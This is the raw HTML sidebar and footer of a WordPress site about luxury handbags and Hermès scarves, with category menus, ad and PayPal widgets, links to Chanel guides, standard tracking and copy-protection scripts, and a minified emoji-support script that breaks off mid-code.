		<div id="categories-6" class="widget_sidebar_main clearfix widget_categories"><h3 class="right-widget-title">Blog Category</h3><form action="https://www.missbugis.com" method="get"><label class="screen-reader-text" for="cat">Blog Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="78">Blog&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;About Me&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Announcement&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Uncategorized&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="179">H Scarf Library&nbsp;&nbsp;(376)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Square&nbsp;&nbsp;(370)</option>
	<option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;45cm&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;55cm&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70cm&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;90cm&nbsp;&nbsp;(217)</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;100cm&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;140cm&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Double Face&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Double Scarf Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Round&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Wash&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="70">Shipping Policy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Terms of Use&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Sold&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;About Galerie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chanel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Dior&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Hermes&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Louis Vuitton&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Others&nbsp;&nbsp;(39)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-20" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Support This Site</h3><div class="textwidget custom-html-widget"><script src="https://www.paypal.com/sdk/js?client-id=BAA6P3Wauz_-PD5mKq9L4s1hJJY0JuxBt5AqUzeeY8MsClKvJC1uEBJYiuDPuR9UDqc2We40WQ1baWsRBs&components=hosted-buttons&disable-funding=venmo&currency=SGD"></script>
<div id="paypal-container-JYYHHXUVKXD9Q"></div>
<script>
  paypal.HostedButtons({
    hostedButtonId: "JYYHHXUVKXD9Q",
  }).render("#paypal-container-JYYHHXUVKXD9Q")
</script></div></div><div id="media_video-2" class="widget_sidebar_main clearfix widget_media_video"><h3 class="right-widget-title">YouTube</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9300-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=1QP_On2ZVs8&#038;_=1" /><a href="https://www.youtube.com/watch?v=1QP_On2ZVs8">https://www.youtube.com/watch?v=1QP_On2ZVs8</a></video></div></div><div id="media_video-3" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9300-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/vWRAdKCcaSw?_=2" /><a href="https://youtu.be/vWRAdKCcaSw">https://youtu.be/vWRAdKCcaSw</a></video></div></div><div id="media_video-4" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9300-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/We2wrv4xMbs?_=3" /><a href="https://youtu.be/We2wrv4xMbs">https://youtu.be/We2wrv4xMbs</a></video></div></div><div id="search-4" class="widget_sidebar_main clearfix widget_search"><h3 class="right-widget-title">Search</h3><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div><div id="custom_html-2" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="tag_cloud-2" class="widget_sidebar_main clearfix widget_tag_cloud"><h3 class="right-widget-title">Tag</h3><div class="tagcloud"><a href="https://www.missbugis.com/tag/glossary/" class="tag-cloud-link tag-link-167 tag-link-position-1" style="font-size: 11px;" aria-label="Glossary (19 items)">Glossary<span class="tag-link-count"> (19)</span></a>
<a href="https://www.missbugis.com/tag/limited-edition/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 11px;" aria-label="Limited Edition (3 items)">Limited Edition<span class="tag-link-count"> (3)</span></a>
<a href="https://www.missbugis.com/tag/patent-leather/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 11px;" aria-label="Patent Leather (9 items)">Patent Leather<span class="tag-link-count"> (9)</span></a>
<a href="https://www.missbugis.com/tag/scarf-tutorial/" class="tag-cloud-link tag-link-174 tag-link-position-4" style="font-size: 11px;" aria-label="Scarf Tutorial (22 items)">Scarf Tutorial<span class="tag-link-count"> (22)</span></a>
<a href="https://www.missbugis.com/tag/size-guide/" class="tag-cloud-link tag-link-166 tag-link-position-5" style="font-size: 11px;" aria-label="Size Guide (11 items)">Size Guide<span class="tag-link-count"> (11)</span></a>
<a href="https://www.missbugis.com/tag/stamp-mark/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 11px;" aria-label="Stamp Mark (6 items)">Stamp Mark<span class="tag-link-count"> (6)</span></a></div>
</div><div id="text-8" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">Popular Blog</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-4152 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg" alt="Chanel Costume Jewelry Dating Stamping Mark Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-150x150.jpg 150w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide-90x90.jpg 90w, https://www.missbugis.com/wp-content/uploads/2020/08/Chanel-Costume-Jewelry-Dating-Stamping-Mark-Guide.jpg 453w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-costume-jewelry-dating-stamping-mark-guide/" target="_blank" rel="noopener">Chanel Costume Jewelry Dating/Stamping Mark Guide</a></p>
</div>
		</div><div id="text-10" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-2864 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg" alt="Chanel Serial Number and Hologram Sticker Guide" width="80" height="80" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01.jpg 999w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Serial-Number-and-Hologram-Sticker-Guide-01-600x601.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-serial-number-and-hologram-sticker-guide/">Chanel Serial Number and Hologram Sticker Guide</a></p>
</div>
		</div><div id="text-3" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-3103" src="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg" alt="Chanel Classic Flap Bag Size Guide" width="80" height="41" srcset="https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled.jpg 2560w, https://www.missbugis.com/wp-content/uploads/2020/06/Chanel-Classic-Flap-Bag-Size-Guide-02-scaled-600x307.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a></p>
<p><a href="https://www.missbugis.com/chanel-classic-flap-bag-size-guide/" rel="noopener">Chanel Classic Flap Bag Size Guide</a></p>
</div>
		</div><div id="text-7" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/"><img loading="lazy" decoding="async" class="wp-image-2335 alignleft" src="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg" alt="Chanel 2.55 Reissue Flap Bag Size Guide" width="80" height="45" srcset="https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02.jpg 2400w, https://www.missbugis.com/wp-content/uploads/2020/05/Chanel-2.55-Reissue-Flap-Bag-Size-Guide-02-600x336.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/chanel-2-55-reissue-flap-bag-size-guide/">Chanel 2.55 Reissue Flap Bag Size Guide</a></p>
</div>
		</div><div id="custom_html-12" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Sponsor</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar Banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1189935060554217"
     data-ad-slot="6024936111"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-25" class="widget_sidebar_main clearfix widget_text"><h3 class="right-widget-title">H Scarf Library</h3>			<div class="textwidget"><p><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-7987 alignleft" src="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg" alt="Hermes Scarf Library" width="80" height="58" srcset="https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-300x219.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-600x438.jpg 600w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon-768x561.jpg 768w, https://www.missbugis.com/wp-content/uploads/2021/02/Hermes-Scarf-Library-Icon.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" /></a><a href="https://www.missbugis.com/category/hermes-scarf-library/" target="_blank" rel="noopener">Access library here</a>.</p>
</div>
		</div><div id="text-21" class="widget_sidebar_main clearfix widget_text">			<div class="textwidget"><p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-7777 size-full" src="https://www.missbugis.com/wp-content/uploads/2021/01/Hermes-Scarf-Gallery-Icon.jpg" alt="Hermes Scarf Gallery" width="80" height="80" /></a></p>
<p><a href="https://docs.google.com/forms/d/1iZVCt_M1h2kmp3KvQ4GarmTuFBcKUGv7X_7aK6YcQMQ/edit?usp=sharing" target="_blank" rel="noopener">Contribute your Hermes scarf images to our library here.</a></p>
</div>
		</div>	</div>
</div>
	
		</div> <!-- end header div 3 -->
	</div> <!-- end header div 2 -->
</div> <!-- end header div 1 -->


<div class="container-fluid footer clearfix"> <div class="footer-overlay-color"></div> <div class="container"> <div class="row pdt10 pdb5"><div class="col-md-12"><div id="simple-social-icons-3" class="widgets_footer clearfix simple-social-icons"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:&#104;el&#108;&#111;&#064;mis&#115;b&#117;g&#105;&#115;.&#099;o&#109;" ><svg role="img" class="social-email" aria-labelledby="social-email-3"><title id="social-email-3">Email</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/missbugis/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/www_missbugis_com/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC8SUddX0a-3d-HDX3A6lNRA/videos" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://www.missbugis.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></div></div></div></div>









<div class="container-fluid footer-copyright pdt10 pdb10 clearfix">
	<div class="container">	
		<div class="row mrt10">
		
			<div class="col-md-4 ftrcprt-left cprtlft_ctmzr">
				<p>© 2024 Miss Bugis</p>			</div>
				
			<div class="col-md-4 ftrcprt-center cprtcntr_ctmzr">
				<p><a href="https://www.missbugis.com/blog/terms-of-use/terms-of-use/">Terms of Use | Privacy Policy</a></p>			</div>
				
			<div class="col-md-4 ftrcprt-right cprtright_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-multipurpose-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Multipurpose</a> Theme</p>			</div>
			
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected from downloading!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Please Facebook message Miss Bugis if you would like to request for certain information. Thank you."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.missbugis.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #282a2b !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=970283876727885&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.7" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/comment-reply.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/loadicon.js?ver=1.7" id="di-multipurpose-loadicon-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.7" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.missbugis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.missbugis.com/wp-includes/js/wp-emoji-release.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 